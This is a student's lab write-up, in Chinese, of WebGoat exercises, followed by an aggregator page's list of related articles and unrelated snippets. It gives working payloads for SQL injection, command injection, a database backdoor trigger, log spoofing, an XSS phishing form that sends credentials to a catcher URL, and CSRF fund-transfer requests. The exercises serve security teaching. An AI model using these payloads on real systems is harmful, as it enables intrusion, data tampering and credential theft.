20145204张亚军——web安全基础实践
web安全基础实践
实验后回答问题
1、SQL注入原理,如何防御
SQL注入:就是通过把SQL命令插入到“Web表单递交”或“输入域名”或“页面请求”的查询字符串,最终达到欺骗服务器执行恶意的SQL命令。设计程序中忽略对可能构成攻击的特殊字符串的检查。后台数据库将其认作正常SQL指令后正常执行,可能实现对后台数据库进行各种操作,甚至造成破坏后台数据库等严重后果。
- 防御
1、通过正则表达式,或限制长度,对用户的输入进行校验等。
2.不要使用管理员权限的数据库连接,为每个应用使用单独的权限有限的数据库连接。
4.不把机密信息明文存放,请加密或者hash掉密码和敏感的信息。
5.应用的异常信息应该给出尽可能少的提示,最好使用自定义的错误信息对原始错误信息进行包装,把异常信息存放在独立的表中。
2、XSS攻击的原理,如何防御
原理:在Web页面里插入恶意Script代码,当用户浏览网页时,嵌入其中Web里面的Script代码会被执行,一个看似安全的网页却有可能盗取用户的cookies,或者登录名密码等信息。
- 防御
1、在输入方面对用户提交的的内容进行可靠的输入验证。
2、可以对输入的地方进行输入字数控制
3、脚本执行区,禁止输入。
3、CSRF攻击原理,如何防御
原理:CSRF是跨站请求伪造,是一种对网站的恶意利用,通过伪装来自受信任用户的请求来利用受信任的网站。
简单来说,实现攻击有以下两个过程:
登录信任网站A,并生成cookies
在未登出A的情况下,登录危险网站B
防御
CSRF主要是针对cookie进行攻击的,所以防范方式也从cookie上着手:
1、在表单里增加Hash值,以认证这确实是用户发送的请求。然后在服务器端进行Hash值验证。
2、对于每一个表单使用不同的伪随机数值,可以避免冒充用户提交表单
3、定期清理保存的cookie。
实践过程
1、webgoat开启,并输入网址localhost:8080/WebGoat,登陆。
String SQL Injection

1、根据题目中的提示:SELECT * FROM user_data WHERE last_name = 'Your name',我们知道他是一个查询语句,用于输入的地方就在'Your name'这里。

2、根据题目要求,需要显示所有用户的信息,所以我们在这里构造语句'or 1 = 1',输入表格中。

3、这样的话,整个查询语句就变成了:SELECT * FROM user_data WHERE last_name = ''or 1 = 1-- ,因为中间”或“了一个永真式,所以会成功显示出所有结果。
结果显示:

LAB:step 1 SQL Injection

1、这道题同样是一个字符串注入,但是这个是网站登录的页面。验证语句是 select * from User where username=''and password =''。因为用户名是下拉框,所以我们选择在密码上做文章。
2、在password = ''这里进行注入,理论上只要pwd = ' or 1=1 --。那么执行语句就被改成了:select * from User where username=''and password ='' or 1 = 1 --',这样就可以登陆任何用户了,这里我选择的是用burpsuit进行代理,改变数据包的方式。

3、实现成功登录。


Numberic SQL Injection
1、分析:这道题目没有任何可以输入的地方,所以我选择burpsuit代理,更改数据包,最后成功。

Command Injection

1、这道题需要我们使用Burpsuit代理,实现命令注入。如下所示是burpsuit分析的网页提交到的位置

2、在提交的位置添加"&netstat -a"命令,第一个引号用来封闭前一个命令,最后一个用来闭合结尾的引号。


3、如下图所示,是成功的界面:

Database Backdoors step1

1、实验目的是实现多条SQL语句的注入,在userid中输入101 or 1=1;--,通过了。

Database Backdoors step2
1、根据题意:使用该SQL语句实现在myBackDoor表中一旦添加新用户那么就在用户表里将新用户的邮箱改为题目固定的邮箱
2、那我们就简单的插入两个SQL语句就可以啦
101 or 1=1;CREATE TRIGGER myBackDoor BEFORE INSERT ON employee FOR EACH ROW BEGIN UPDATE employee SET email='john@hackme.com'WHERE userid = NEW.userid;
3、成功显示:

log Spoofing
1、这种攻击是一种欺骗日志的方法,回车是%0d,换行符是%0a,在用户名中添加smith%0d%0aLogin Succeeded,提交就会完成本题
2、结果显示如下:

Phishing with XSS
1、编写一个钓鱼网站的页面。
head><body><div><div style="float:left;height:100px;width:50%;background-color:green;"></div><div style="float:left;height:100px;width:50%;background-color:red;"></div></div><div style="background-color:blue;height:200px;clear:both;"></div></div></div></form><script>function hack(){XSSImage=new Image;XSSImage.src="http://localhost:8080/WebGoat/catcher?PROPERTY=yes&user=" + document.phish.user.value + "&password=" + document.phish.pass.value + "";alert("attack.!!!!!! Your credentials were just stolen. User Name = " + document.phish.user.value + " Password = " + document.phish.pass.value);}</script><form name="phish"><br><br><HR><H2>This feature requires account login:</H2><br><br>Enter Username:<br><input type="text" name="user"><br>Enter Password:<br><input type="password" name = "pass"><br><input type="submit" name="login" value="login" onclick="hack()"></form><br><br><HR></body></head>
2、在用户点击提交时,显示如下图示的登录界面,登录后,显示用户名和密码。


Reflected XSS Attacks

在文本框中插入<script>alert("hi")</script>,当点击提交时,会弹出对话框

我们可以利用这一点,在网页中插入代码,获取用户的cookies

Stored XSS Attacks
1、同样可以在文本框中插入<script>alert("hi")</script>代码。以下是成功的界面:

Cross Site Request Forgery
1、你的目标是发一个email给newsgroup,内容包括一个有恶意URL请求的图片。URL要指向“attack”(包含参数“Screen”和“Menu”,还有一个额外参数“transferFunds”)。当收到含有CSRF页面的邮件时,就会执行transferFunds
2、在框中输入<img src='attack?Screen=275&menu=900&transferFunds=5000'>,当受害者浏览这个网页时,会在当前界面发送一个transferFunds的请求,浏览器认为得到图片,但实际上是一个资金转移。
3、结果显示:

CSRF Prompt By-Pass
1、网页上的手动发起请求的操作,是通过HTML+JavaScript向服务器请求,在这道题目中,我们需要在文本框中添加两个语句,一个用于请求用户转账,另一个用于触发确认界面,url需要使用下面两个参数:transferfunds=5000和transferfunds=CONFIRM
2、输入命令:
<img src='attack?Screen=275&menu=900&transferFunds=5000'><img src='attack?Screen=275&menu=900&transferFunds=CIONFIRM'>
3、成功显示如下图:

20145204张亚军——web安全基础实践的更多相关文章
- 20145302张薇 《网络对抗技术》 web安全基础实践
20145302张薇 <网络对抗技术> web安全基础实践 实验问题回答 1.SQL注入攻击原理,如何防御 原理:攻击者把SQL命令插入到网页的各种查询字符串处,达到欺骗服务器执行恶意的S ...
- 20145336 张子扬 《网络对抗技术》 web安全基础实践
2014536 张子扬<网络攻防>Exp9 Web安全基础实践 实验准备 开启webgoat 1)开启webgoat,打开WebGoat: java -jar webgoat-contai ...
- 20145218张晓涵 web安全基础实践
20145218张晓涵 web安全基础实践 1.实验后回答问题 SQL注入攻击原理,如何防御 SQL注入漏洞是指在Web应用对后台数据库查询语句处理存在的安全漏洞.也就是,在输入字符串中嵌入SQL指令 ...
- 20155324《网络对抗技术》web安全基础实践
20155324<网络对抗技术>web安全基础实践 实验内容 使用webgoat进行XSS攻击.CSRF攻击.SQL注入 实验问答 SQL注入攻击原理,如何防御 ①SQL注入攻击是攻击者在 ...
- 20145236《网络对抗》Exp9 web安全基础实践
20145236<网络对抗>Exp9 web安全基础实践 一.基础问题回答: SQL注入攻击原理,如何防御 SQL Injection:就是通过把SQL命令插入到Web表单递交或输入域名或 ...
- 20145325张梓靖 《网络对抗技术》 Web安全基础实践
20145325张梓靖 <网络对抗技术> Web安全基础实践 实验内容 使用webgoat进行XSS攻击.CSRF攻击.SQL注入 XSS攻击:Stored XSS Attacks.Ref ...
- 20145326蔡馨熤《网络对抗》—— Web安全基础实践
20145326蔡馨熤<网络对抗>—— Web安全基础实践 1.实验后回答问题 (1)SQL注入攻击原理,如何防御. 原理: SQL注入攻击指的是通过构建特殊的输入作为参数传入Web应用程 ...
- 20145312 《网络对抗》 Web安全基础实践
20145312 <网络对抗> Web安全基础实践 问题回答 SQL注入攻击原理,如何防御 原理:攻击者在web应用程序中事先定义好的查询语句的结尾上添加额外的SQL语句,把SQL语句当做 ...
- exp9《网络对抗》web安全基础实践201453331魏澍琛
201453331魏澍琛web安全基础实践 一.实验过程 1.webgoat开启 2.Injection Flaws练习 Command Injection 原网页中没有注入的地方,那就用burpsu ...
随机推荐
- 无法序列化会话状态。在“StateServer”或“SQLServer”模式下,ASP.NET 将序列化会话状态对象,因此不允许使用无法序列化的对象或 MarshalByRef 对象。如果自定义会话状态存储在“Custom”模式下执行了类似的序列化,则适用同样的限制。
将项目部署到服务器后发现有如下问题,查了网上好多说是需要被序列化的类没有写上[Serializable]标志,所以把全部需要序列化的列都写上了标志发现还是不是,最后查到了发现网上说的并不太准确,而是需 ...
- iOS 开发笔记 cocoapods 配置遇到的问题
当使用svn的时候,每次使用pods update,都会出现一个问题,原来所有的第三方类库里面的.svn都被删除了.提交上svn服务器时,会要求提交全部.如果只是提交如MJExtension这个类库, ...
- jmeter4.0 执行jmeter_server.bat报错
Jmeter分布式执行1.-------------------------------Jmeter4.0 执行jmeter_server.bat 报错,是由于4.0要手工生成密钥 bin目录下 ...
- node+react 打包成功,控制台报错
控制台报错: 'ReactCurrentOwner' of undefined 解决办法:RN版本的问题. As I mentioned, make sure you've installed the ...
- python windows 安装sklearn
- chrome 搜索 jsonView
1.打开 https://github.com : 2.搜索 jsonView 链接:https://github.com/search?utf8=%E2%9C%93&q=jsonview: ...
- eclipse中tomcat启动成功,浏览器访问失败
eclipse添加tomcat之后,tomcat有个默认设置,我们需要对tomcat进行重新设置: 1.双击已添加的tomcat,进入到配置页面,找到server locations一栏,可以看到默认 ...
- hdu4870 高斯消元
题意 一个人打比赛 ,rating 有p的概率 为加50分 有1-p的概率为 x-100分 最大值为 1000 最小值为0 有两个号 每次拿较小的号来提交 , 计算最后到达 1000分得期望场数是多少 ...
- spring 的核心类JdbcTemplate 方法
2018-11-29 10:28:02
- java三大工厂结果总览
2018-11-02 21:27:18 开始写 谢谢.Thank you.Salamat Do(撒拉玛特朵).あリがCám o*n(嘉蒙)とゥ(阿里嘎都).감사합니다 (勘三哈咪瘩).terima K ...
